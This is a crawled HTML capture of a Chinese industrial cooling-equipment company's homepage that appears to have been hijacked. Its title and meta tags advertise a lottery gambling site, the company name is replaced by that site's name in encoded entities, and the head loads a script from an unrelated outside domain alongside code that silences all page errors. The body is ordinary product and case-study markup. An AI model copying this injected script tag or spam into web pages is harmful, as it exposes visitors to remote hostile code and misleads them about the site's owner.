

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nvzhuangdingzuo.cn/
body_size: 14479
content:
<!DOCTYPE html>
<html lang="zh-cn">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>耀彩网-用户登录</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

		<meta name="keywords" content="耀彩网,耀彩网welcome" />
		<meta name="description" content="辉耀彩票welcome官方网站为您提供耀彩网客服最新版本APP下载注册、耀彩网用户登录、耀彩进入在线入口、耀彩网购彩邀请码、耀彩网我的账户线路导航、耀彩网购彩大厅、大发耀彩网平台、耀彩网网址是多少。" /> 
		<meta name="author" content="&#32768;&#24425;&#32593;空调" />
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
		<link href="/APP/Home/View/Public/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css">
		<link href="/APP/Home/View/Public/assets/css/font-awesome.css" rel="stylesheet" type="text/css">
		<link href="/APP/Home/View/Public/assets/css/plugin/owl.carousel.css" rel="stylesheet" type="text/css">
		<!--Main Slider-->
		<link href="/APP/Home/View/Public/assets/css/settings.css" type="text/css" rel="stylesheet" media="screen">
		<link href="/APP/Home/View/Public/assets/css/layers.css" type="text/css" rel="stylesheet" media="screen">
		<link href="/APP/Home/View/Public/assets/css/jquery.fancybox.css" rel="stylesheet">
		<link href="/APP/Home/View/Public/assets/css/style.css" rel="stylesheet">
		<link href="/APP/Home/View/Public/assets/css/bootsnav2.css" rel="stylesheet">
		<link href="/APP/Home/View/Public/assets/css/index.css" rel="stylesheet">

		<!-- <link href="/APP/Home/View/Public/xxly/css/revolution-slider.css" rel="stylesheet"> -->
		<link href="/APP/Home/View/Public/xxly/css/style.css" rel="stylesheet">

		<!-- 轮播css -->
		<link href="/APP/Home/View/Public/lunbo828/css/jquery.slideBox.css" rel="stylesheet" type="text/css" />

		<!-- Owl Carousel -->
		<link rel="stylesheet" href="/APP/Home/View/Public/ms/css/owl.carousel.css">
		<!-- Font-awesome.min css -->
		<link rel="stylesheet" href="/APP/Home/View/Public/ms/css/font-awesome.min.css">
        <!-- Main Stylesheet -->
        <link rel="stylesheet" href="/APP/Home/View/Public/ms/css/animate.min.css">

		<link rel="stylesheet" href="/APP/Home/View/Public/ms/css/main.css">
		<!-- Responsive Stylesheet -->
		<link rel="stylesheet" href="/APP/Home/View/Public/ms/css/responsive.css">

		<link rel="stylesheet" type="text/css" href="/APP/Home/View/Public/lanse/css/animates.css"/>

		<script type="text/javascript" src="/APP/Home/View/Public/lunbo/js/jquery.js"></script>
		<script type="text/javascript" src="/APP/Home/View/Public/lunbo/js/zzsc.js"></script>
		<link href="/APP/Home/View/Public/lunbo/css/zzsc.css" type="text/css" rel="stylesheet" />

		<link href="/APP/Home/View/Public/banner_phone/css/style.css" type="text/css" rel="stylesheet" />

		 
		<meta name="__hash__" content="6666cd76f96956469e7be39d750cc7d9_d5da2f753ce3d05b0d9aa734a26c42fa" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

	<body><h1><a href="http://nvzhuangdingzuo.cn/">耀彩网</a></h1>
		<!-- 头部及导航条 -->
		<!--loader-->
    <div id="preloader">
      <div   id="8zsrbf3bosdio"    class="sk-circle">
        <div   id="8zsrbf3bosdio"    class="sk-circle1 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle2 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle3 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle4 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle5 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle6 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle7 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle8 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle9 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle10 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle11 sk-child"></div>
        <div   id="8zsrbf3bosdio"    class="sk-circle12 sk-child"></div>
      </div>
    </div>
    <!--loader-->
    <!--Header Section Start Here==================================-->
    <header>
      <div   id="8zsrbf3bosdio"    class="header_first">
        <div   id="8zsrbf3bosdio"    class="container">
          <div   id="8zsrbf3bosdio"    class="row">
            <!-- Features card 1 -->
            <div   id="8zsrbf3bosdio"    class="col-3 col-md-3 col-lg-3 mb-300">
                <div   id="8zsrbf3bosdio"    class="card-features9">
                    <img src="/Upload/Websetpic/logo.png" title="logo" alt="logo">
                </div>
            </div>
            <div   id="8zsrbf3bosdio"    class="col-6 col-md-6 col-lg-6 mb-301">
                <p class="mb-301-p">16年专注于高大空间通风降温制冷解决方案厂家</p>
            </div>
            <div   id="8zsrbf3bosdio"    class="col-3 col-md-3 col-lg-3 mb-302">
                <div   id="8zsrbf3bosdio"    class="row">
                   <div   id="8zsrbf3bosdio"    class="col-12 col-md-12 col-lg-12 mb-303">
                      <div   id="8zsrbf3bosdio"    class="card-features3">
                          全国服务热线                      </div>
                   </div>
                   <div   id="8zsrbf3bosdio"    class="col-12 col-md-12 col-lg-12 mb-304">
                      <p class="mb-304-p">13710050791</p>
                   </div>
                </div>
            </div>
          </div>
        </div>
      </div>


      <div   id="8zsrbf3bosdio"    class="main_nav stricky-header__top navbar-expand-lg">

        <nav class="navbar navbar-default navbar-sticky bootsnav">
          <div   id="8zsrbf3bosdio"    class="container">
            <div   id="8zsrbf3bosdio"    class="logo d-lg-none d-md-block">
              <a href="/">

                <img src="/Upload/Websetpic/logo.png" title="" alt="">
                </a>
            </div>
            <!-- Start Header Navigation -->
            <div   id="8zsrbf3bosdio"    class="navbar-header">
              <button type="button" class="navbar-toggle d-lg-none" data-toggle="collapse" data-target="#navbar-menu">
                <i class="fa fa-bars"></i>
              </button>

            </div>
            <!-- End Header Navigation -->
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
              <ul class="nav navbar-nav mobile-menu" id="navbar-nav-first">
                <li>
                  <a href="/" target="_blank" >网站首页</a>
                </li>
                <li>
                  <a href="/index.php/case/index" title="环保空调冷风机-蒸发冷省电空调-工业省电空调-降温工程厂家" target="_blank">降温案例</a><span class="submenu-button"></span>
                  <ul class="dropdown-menu dropdown_menu_box">
                   <li>
                      <a href="/index.php/case/index/art_w/285" title="蒸发冷省电空调-工业省电空调-厂房车间降温空调安装工程厂家" target="_blank">蒸发冷省电空调案例</a>
                    </li><li>
                      <a href="/index.php/case/index/art_w/286" title="环保空调冷风机-厂房车间降温-车间降温工程厂家&#32768;&#24425;&#32593;" target="_blank">环保空调案例</a>
                    </li><li>
                      <a href="/index.php/case/index/art_w/290" title="冷风机厂家-移动冷风机-厂房降温设备-降温工程厂家&#32768;&#24425;&#32593;" target="_blank">移动冷风机案例</a>
                    </li>                  </ul>                </li>
                <li>
                  <a href="/index.php/product/index/art_w/314" title="环保空调厂家-水冷环保空调-节能环保空调厂房降温&#32768;&#24425;&#32593;" target="_blank">环保空调</a><span class="submenu-button"></span>
                </li>
                <li>
                  <a href="/index.php/product/index/art_w/315" title="蒸发冷省电空调厂家-工业省电空调-厂房车间降温空调&#32768;&#24425;&#32593;" target="_blank">蒸发冷省电空调</a><span class="submenu-button"></span>
                </li>
                <li>
                  <a href="/index.php/product/index/art_w/278" title="环保空调厂家-环保空调冷风机-厂房降温设备-降温工程厂家&#32768;&#24425;&#32593;" target="_blank">移动冷风机</a><span class="submenu-button"></span>
                </li>



                <li>
                  <a href="/index.php/product/index" title="环保空调冷风机-工业省电空调-厂房降温设备-通风降温工程" target="_blank">产品中心</a><span class="submenu-button"></span>
                   <ul class="dropdown-menu dropdown_menu_box">
                      <li>
                          <a href="/index.php/product/index/art_w/314" title="环保空调厂家-水冷环保空调-节能环保空调厂房降温&#32768;&#24425;&#32593;" target="_blank">工业环保空调</a>
                        </li><li>
                          <a href="/index.php/product/index/art_w/315" title="蒸发冷省电空调厂家-工业省电空调-厂房车间降温空调&#32768;&#24425;&#32593;" target="_blank">蒸发冷省电空调</a>
                        </li><li>
                          <a href="/index.php/product/index/art_w/278" title="环保空调厂家-环保空调冷风机-厂房降温设备-降温工程厂家&#32768;&#24425;&#32593;" target="_blank">移动冷风机</a>
                        </li><li>
                          <a href="/index.php/product/index/art_w/277" title="厂房降温厂家-厂房降温设备-车间降温设备工程厂家&#32768;&#24425;&#32593;" target="_blank">通风降温设备</a>
                        </li>                  </ul>                </li>





                <li>
                  <a href="/index.php/news/index" title="环保空调冷风机-蒸发冷省电空调-厂房车间降温工程厂家" target="_blank">新闻资讯</a><span class="submenu-button"></span>
                  <ul class="dropdown-menu dropdown_menu_box">
                   <li>
                      <a href="/index.php/news/index/art_w/290" title="厂房降温工程厂家-环保空调冷风机-工业省电空调-厂房降温设备" target="_blank">企业新闻</a>
                    </li><li>
                      <a href="/index.php/news/index/art_w/290" title="厂房降温工程厂家-环保空调冷风机-工业省电空调-厂房降温设备" target="_blank">行业新闻</a>
                    </li>                    <li>
                      <a href="/index.php/problem/index" title="常见问题" target="_blank">常见问题</a>
                    </li>
                  </ul>                </li>

                <li>
                  <a href="/index.php/aboutus/index" title="厂房降温工程-蒸发冷省电空调-环保空调冷风机厂家&#32768;&#24425;&#32593;" target="_blank">&#32768;&#24425;&#32593;</a><span class="submenu-button"></span>
                  <ul class="dropdown-menu dropdown_menu_box">
                  <li><a href="/index.php/zyn/zyn/art_w/299" title="企业文化" target="_blank">企业文化</a></li><li><a href="/index.php/zyn/zyn/art_w/300" title="荣誉资质" target="_blank">荣誉资质</a></li>                  <li><a href="/index.php/customer/index" title="合作客户" target="_blank">合作客户</a></li>
                  </ul>
                </li>
              </ul>
            </div>
            <!--navbar-collapse -->
          </div>
        </nav>
      </div>
    </header>

    <!--Section End Here--> 
			


		<!--  Main Banner Start Here-->
		<div   id="8zsrbf3bosdio"    class="c-banner">
  <div   id="8zsrbf3bosdio"    class="banner">
    <ul>
      <li><a href="http://nvzhuangdingzuo.cn/index.php/case/index" title="环保空调,冷风机,厂房降温工程" target="_blank"><img src="/Upload/lunbo/20230426/6448f50d66e5a.png"></a></li><li><a href="http://nvzhuangdingzuo.cn/index.php/product/index/art_w/314" title="工业冷风机,工业大风扇,厂房降温设备" target="_blank"><img src="/Upload/lunbo/20230407/642fd3e998092.png"></a></li><li><a href="http://nvzhuangdingzuo.cn/index.php/product/index/art_w/315" title="环保空调,蒸发冷省电空调,厂房降温工程" target="_blank"><img src="/Upload/lunbo/20230331/64264f9e0bb8e.png"></a></li>    </ul>
  </div>
  <div   id="8zsrbf3bosdio"    class="nexImg">
    <img src="/APP/Home/View/Public/banner_phone/img/nexImg.png" />
  </div>
  <div   id="8zsrbf3bosdio"    class="preImg">
    <img src="/APP/Home/View/Public/banner_phone/img/preImg.png" />
  </div>
</div> 

	<!-- 视频开始-->
	<div   id="8zsrbf3bosdio"    class="video_01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row v-30">
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-7 v-301">
					<h1>&#32768;&#24425;&#32593;降温工程</h1><br>
					<h3>如果我们的生产和生活都有一个健康舒适的好环境，世界将会更美好！</h3>
					<h7>广州&#32768;&#24425;&#32593;环境科技有限公司座落于广州市番禺区，由广州市星科实业有限公司授权成为“星科“全线产品（星科环保空调、工业省电空调、冷风机等）销售、工程、服务中心。 公司主要承接工厂车间通风降温，商业场馆空间制冷，室内净化工程等服务。公司倡导环保、节能、高效的现代企业精神，注重客户需求，关注客户及自身的可持续发展，科技创新，精益求精，为企业用户提供专业高效的环保通风降温工程一站式服务。</h7>
					<div   id="8zsrbf3bosdio"    class="v-301_box">
					    <a class="btn btn-primary v-301_box_a" href="/index.php/zyn/index" title="&#32768;&#24425;&#32593;降温工程" role="button">了解更多</a>
					</div>
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-5 v-302">
					<img src="/Upload/Article/20230327/6421615fd5935.png" title="&#32768;&#24425;&#32593;降温工程" alt="&#32768;&#24425;&#32593;降温工程" class="img-thumbnail">
				</div>
			</div>
		</div>
	</div>
	<!-- 视频结束-->
    <!-- 四轮播开始-->
	<div   id="8zsrbf3bosdio"    class="lunbo_01">
		<div   id="8zsrbf3bosdio"    class="container">
		    <div   id="8zsrbf3bosdio"    class="row lunbo-20">
		     <h1>星科系列产品</h1>
             <h4>高大场所节能环保 降温通风设备 环保空调 移动冷风机 工业省电空调 蒸发冷省电空调</h4>
		    </div>
			<div   id="8zsrbf3bosdio"    class="row lunbo-30">
				

				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 lunbo-302">
					<div   id="8zsrbf3bosdio"    class="pro1-2">
					    <h3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸发冷省电空调</h3>
					</div>
					<div   id="8zsrbf3bosdio"    class="pro3">
					     <li><a href="" title="省电空调" target="_blank">省电空调</a><li>
					     <li><a href="index.php/product/index/art_w/315" title="工业空调" target="_blank">工业空调</a><li>
					     <li><a href="index.php/product/index/art_w/315" title="水冷空调" target="_blank">水冷空调</a><li>
					</div>
					<div id="demo2" class="slideBox">
					  <ul class="items">
					    <li><a href="/index.php/product/canproduct/art_w/182" title="工业省电空调SYL-ZL-25" target="_blank"><img src="/Upload/Article/20230323/641bfb9931158.jpg" title="工业省电空调SYL-ZL-25" alt="工业省电空调SYL-ZL-25"></a></li><li><a href="/index.php/product/canproduct/art_w/183" title="工业省电空调SYW-SL-25" target="_blank"><img src="/Upload/Article/20230323/641bfa7d4370c.jpg" title="工业省电空调SYW-SL-25" alt="工业省电空调SYW-SL-25"></a></li><li><a href="/index.php/product/canproduct/art_w/185" title="工业省电空调SYW-GD-30" target="_blank"><img src="/Upload/Article/20230323/641bfd7b5b065.jpg" title="工业省电空调SYW-GD-30" alt="工业省电空调SYW-GD-30"></a></li>					  </ul>
					</div>
				</div>

				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 lunbo-302">
					<div   id="8zsrbf3bosdio"    class="pro1-3">
					    <h3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;工业环保空调</h3>
					</div>
					<div   id="8zsrbf3bosdio"    class="pro3">
					     <li><a href="index.php/product/index/art_w/314" title="环保空调" target="_blank">环保空调</a><li>
					     <li><a href="index.php/product/index/art_w/314" title="水冷空调" target="_blank">水冷空调</a><li>
					     <li><a href="index.php/product/index/art_w/314" title="水空调" target="_blank">水空调</a><li>
					</div>
					<div id="demo3" class="slideBox">
					  <ul class="items">
					    <li><a href="/index.php/product/canproduct/art_w/175" title="工业环保空调XK-18S变频款" target="_blank"><img src="/Upload/Article/20230319/6416b26a35c42.jpg" title="工业环保空调XK-18S变频款" alt="工业环保空调XK-18S变频款"></a></li><li><a href="/index.php/product/canproduct/art_w/174" title="工业环保空调XK-18H定频款" target="_blank"><img src="/Upload/Article/20230319/6416b1eac8d00.jpg" title="工业环保空调XK-18H定频款" alt="工业环保空调XK-18H定频款"></a></li><li><a href="/index.php/product/canproduct/art_w/173" title="工业环保空调不锈钢系列" target="_blank"><img src="/Upload/Article/20230319/6416b10beda5b.jpg" title="工业环保空调不锈钢系列" alt="工业环保空调不锈钢系列"></a></li>					  </ul>
					</div>
				</div>

				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 lunbo-302">
					<div   id="8zsrbf3bosdio"    class="pro4">
					    <h3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;移动环保空调</h3>
					</div>
					<div   id="8zsrbf3bosdio"    class="pro3">
					     <li><a href="index.php/product/index/art_w/278" title="冷风机" target="_blank">冷风机</a><li>
					     <li><a href="index.php/product/index/art_w/278" title="冷气机" target="_blank">冷气机</a><li>
					     <li><a href="index.php/product/index/art_w/278" title="环保空调" target="_blank">环保空调</a><li>
					</div>
					<div id="demo4" class="slideBox">
					  <ul class="items">
					    <li><a href="/index.php/product/canproduct/art_w/190" title="移动工业冷风机XK-18SYA" target="_blank"><img src="/Upload/Article/20230319/64167d69a716e.jpg" title="移动工业冷风机XK-18SYAtle}" alt="移动工业冷风机XK-18SYA"></a></li><li><a href="/index.php/product/canproduct/art_w/170" title="移动工业冷风机XK-13SY/15SY" target="_blank"><img src="/Upload/Article/20230319/64167cfde5946.jpg" title="移动工业冷风机XK-13SY/15SYtle}" alt="移动工业冷风机XK-13SY/15SY"></a></li><li><a href="/index.php/product/canproduct/art_w/191" title="移动工业冷风机XK-75SY/90SY" target="_blank"><img src="/Upload/Article/20230317/64142e409dfc6.png" title="移动工业冷风机XK-75SY/90SYtle}" alt="移动工业冷风机XK-75SY/90SY"></a></li>					  </ul>
					</div>
				</div>

				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 lunbo-302">
					<div   id="8zsrbf3bosdio"    class="pro1">
					    <h3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;工业风机系列</h3>
					</div>
					<div   id="8zsrbf3bosdio"    class="pro3">
					     <li><a href="index.php/product/index/art_w/277" title="厂房降温" target="_blank">厂房降温</a><li>
					     <li><a href="index.php/product/index/art_w/277" title="通风降温" target="_blank">通风降温</a><li>
					     <li><a href="index.php/product/index/art_w/277" title="降温设备" target="_blank">降温设备</a><li>
					</div>
					<div id="demo1" class="slideBox">
					  <ul class="items">
					    <li><a href="/index.php/product/canproduct/art_w/192" title="负压风机" target="_blank"><img src="/Upload/Article/20230323/641bf9c9b2b98.jpg" title="负压风机" alt="负压风机"></a></li><li><a href="/index.php/product/canproduct/art_w/168" title="工业大风扇" target="_blank"><img src="/Upload/Article/20230319/6416c9c633f08.jpg" title="工业大风扇" alt="工业大风扇"></a></li>					    
					  </ul>
					</div>
				</div>
				
			</div>
		</div>
	</div>
	<!-- 四轮播结束-->

	<!-- 6点优势开始-->
	<div   id="8zsrbf3bosdio"    class="ys_01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row ys-30">
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-5 ys-302 youshi_01">
					<p class="youshi_02">选择&#32768;&#24425;&#32593;的6大优势</p>
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-7 ys-301">
					<div   id="8zsrbf3bosdio"    class="youshi_03">专注通风降温制冷解决方案</div>
				</div>
			</div>
		</div>
	</div>

	<div   id="8zsrbf3bosdio"    class="ys_content01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row ys-content30">
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 ys-content302">
					<div   id="8zsrbf3bosdio"    class="ys-content302-1">
					    <div   id="8zsrbf3bosdio"    class="ys_bg">
			                <div   id="8zsrbf3bosdio"    class="y1_top">只专注于工厂车间通风降温制冷设计工程</div>
			                <div   id="8zsrbf3bosdio"    class="y1_center">十多年专注低碳通风降温解决方案,服务了上千家客户,包含行业代表用户及国内500强企业</div>
			            </div>
					</div>
					<div   id="8zsrbf3bosdio"    class="ys-content302-2">
						<div   id="8zsrbf3bosdio"    class="ys_bg">
			                <div   id="8zsrbf3bosdio"    class="y2_top">实现快速降温，投资少，省电费</div>
			                <div   id="8zsrbf3bosdio"    class="y2_center">同等条件面积下,用户的初期投入相当于中央空调的投入的小一部分 在南方地区，空调设备一般降温能达到4℃-10℃的效果</div>
			            </div>
					</div>
					<div   id="8zsrbf3bosdio"    class="ys-content302-3">
					    <div   id="8zsrbf3bosdio"    class="ys_bg">
			                <div   id="8zsrbf3bosdio"    class="y3_top">免费上门勘察，定制解决方案</div>
			                <div   id="8zsrbf3bosdio"    class="y4_center">&nbsp;</div>
			                <div   id="8zsrbf3bosdio"    class="y3_bottom">工程师免费上门勘察现场，结合客户需求，提供实惠专业的降温通风工程设计方案</div>
			            </div>
					</div>
					<div   id="8zsrbf3bosdio"    class="ys-content302-4">
					    <div   id="8zsrbf3bosdio"    class="ys_bg">
			                <div   id="8zsrbf3bosdio"    class="y4_top">强大工程安装能力，可快速交付</div>
			                <div   id="8zsrbf3bosdio"    class="y4_center">&nbsp;</div>
			                <div   id="8zsrbf3bosdio"    class="y4_bottom">自有强大和经验丰富的工程安装团队，确保签约后能快速交付。 客户急需时，可组织人手，在签约后3天内进场安装。</div>
			            </div>
					</div>
					<div   id="8zsrbf3bosdio"    class="ys-content302-5">
					    <div   id="8zsrbf3bosdio"    class="ys_bg">
			                <div   id="8zsrbf3bosdio"    class="y5_top">创新（降温+制冷）双理念</div>
			                <div   id="8zsrbf3bosdio"    class="y4_center">&nbsp;</div>
			                <div   id="8zsrbf3bosdio"    class="y5_center">该方案打破了环保空调的局限性,组合工业省电空调应用。 解决了使用环保空调所无法达到的温度要求，且安全、美观、节约投资等综合效果。</div>
			            </div>
					</div>
					<div   id="8zsrbf3bosdio"    class="ys-content302-6">
					    <div   id="8zsrbf3bosdio"    class="ys_bg">
			                <div   id="8zsrbf3bosdio"    class="y6_top">7*24小时在线服务</div>
			                <div   id="8zsrbf3bosdio"    class="y6_center">&nbsp;</div>
			                <div   id="8zsrbf3bosdio"    class="y6_bottom">提供便捷，快捷的服务，7×24小时在线咨询 售前服务：免费的通风降温解决方案；售中服务：安装、施工进度配合；售后是一对一的服务</div>
			            </div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- 6点优势结束-->
	<div   id="8zsrbf3bosdio"    class="world_box">
		<div   id="8zsrbf3bosdio"    class="container">
				<div   id="8zsrbf3bosdio"    class="row world_box_div">
					<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 world_box_01">
					   <h3 class="list-group-item-heading">01、只专注于工厂车间通风降温制冷设计工程</h3>
					   <p class="list-group-item-text">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;十多年专注低碳通风降温解决方案,服务了上千家客户,包含行业代表用户及国内500强企业</p>
					</div>
					<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 world_box_01">
					   <h3 class="list-group-item-heading">02、实现快速降温，投资少，省电费</h3>
					   <p class="list-group-item-text">&#32768;&#24425;&#32593;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;同等条件面积下,用户的初期投入相当于中央空调的投入的小一部分 在南方地区，空调设备一般降温能达到4℃-10℃的效果</p>
					</div>
					<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 world_box_01">
					   <h3 class="list-group-item-heading">03、免费上门勘察，定制解决方案</h3>
					   <p class="list-group-item-text">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;工程师免费上门勘察现场，结合客户需求，提供实惠专业的降温通风工程设计方案</p>
					</div>
					<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 world_box_01">
					   <h3 class="list-group-item-heading">04、强大工程安装能力，可快速交付</h3>
					   <p class="list-group-item-text">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;自有强大和经验丰富的工程安装团队，确保签约后能快速交付。 客户急需时，可组织人手，在签约后3天内进场安装。</p>
					</div>
					<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 world_box_01">
					   <h3 class="list-group-item-heading">05、创新（降温+制冷）双理念</h3>
					   <p class="list-group-item-text">&#32768;&#24425;&#32593;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;该方案打破了环保空调的局限性,组合工业省电空调应用。 解决了使用环保空调所无法达到的温度要求，且安全、美观、节约投资等综合效果。</p>
					</div>
					<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 world_box_01">
					   <h3 class="list-group-item-heading">06、7*24小时在线服务</h3>
					   <p class="list-group-item-text">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;提供便捷，快捷的服务，7×24小时在线咨询 售前服务：免费的通风降温解决方案；售中服务：安装、施工进度配合；售后是一对一的服务</p>
					</div>

				</div>
		</div>
	</div>

	<!-- TAB切换开始-->
	<div   id="8zsrbf3bosdio"    class="tab_v01">
		<div   id="8zsrbf3bosdio"    class="container">
			<div   id="8zsrbf3bosdio"    class="row tv-30">
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 tv-301">
					<h1>高大空间通风降温整体解决案例</h1><br>
					<h4>&#32768;&#24425;&#32593;5000+各行各业知名客户部分(蒸发冷省电空调，工业省电空调，环保空调，冷风机)案例</h4>
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 tv-302">
				    <ul>
				       <li class="current1_v1"><span class="current1"></span><div   id="8zsrbf3bosdio"    class="tb_p1 tb_p1_v1">蒸发冷省电空调案例<br>Large industrial fan case</div></li>
				       <li class="current1_v2"><span class="current2"></span><div   id="8zsrbf3bosdio"    class="tb_p1 tb_p1_v2">环保空调案例<br>Air conditioning cooling case</li>
				       <li class="current3_li current1_v3"><span class="current3"></span><div   id="8zsrbf3bosdio"    class="tb_p1 tb_p1_v3">移动冷风机案例<br>Fan machine combination case</li>
				    </ul>
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 xv-302 xv-302-v1">
				    <div   id="8zsrbf3bosdio"    class="row tv-30">
				        <div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230513/645f0cd014c8e.jpg" alt="佛山食品厂车间降温工程项目" title="佛山食品厂车间降温工程项目" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/252" title="佛山食品厂车间降温工程项目" target="_blank">佛山食品厂车间降温工程项目</a></h5>
								<h6>佛山食品厂厂房车间降温工程，总面积是1200平米</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230510/645b6bf99f3f4.jpg" alt="湿纸巾厂房车间降温工程项目" title="湿纸巾厂房车间降温工程项目" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/248" title="湿纸巾厂房车间降温工程项目" target="_blank">湿纸巾厂房车间降温工程项目</a></h5>
								<h6>纸巾厂房车间降温工程-工业省电空调节能省电50%</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230510/645b688e68b18.jpg" alt="广州制衣厂厂房车间降温工程项目" title="广州制衣厂厂房车间降温工程项目" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/247" title="广州制衣厂厂房车间降温工程项目" target="_blank">广州制衣厂厂房车间降温工程项目</a></h5>
								<h6>制衣厂降温工程-工业蒸发冷省电空调</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230414/64391e83500c9.png" alt="佛山大鸟体育室内篮球馆降温项目" title="佛山大鸟体育室内篮球馆降温项目" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/235" title="佛山大鸟体育室内篮球馆降温项目" target="_blank">佛山大鸟体育室内篮球馆降温项目</a></h5>
								<h6>室内篮球馆降温-工业蒸发冷省电空调</h6>
					        </div>				    </div>
				</div>
				<div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-12 xv-302 xv-302-v2">
				    <div   id="8zsrbf3bosdio"    class="row tv-30">
				        <div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230318/64157e1b83c5f.jpg" alt="广东某戒毒所生产车间选择星科环保空调冷风机" title="广东某戒毒所生产车间选择星科环保空调冷风机" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/195" title="广东某戒毒所生产车间选择星科环保空调冷风机" target="_blank">广东某戒毒所生产车间选择星科环保空调冷风机</a></h5>
								<h6>环保空调冷风机-生产车间</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230319/64166725862ab.jpg" alt="佛山市松川机械设备有限公司生产车间-环保空调工程" title="佛山市松川机械设备有限公司生产车间-环保空调工程" class="img-thumbnail">
								<h5><a href="/index.php/case/cancase/art_w/199" title="佛山市松川机械设备有限公司生产车间-环保空调工程" target="_blank">佛山市松川机械设备有限公司生产车间-环保空调工程</a></h5>
								<h6>机械厂房生产车间-环保空调</h6>
					        </div><div   id="8zsrbf3bosdio"    class="col-xs-12 col-sm-12 col-md-12 col-lg-3 xv-302">
								<img src="/Upload/Article/20230318/641587bb88967.jpg" alt="星科环保空调助力赣州长淼服装复工投产" title="星科环保空调助力赣州长淼服装复工投产" class="img-thumbnail">
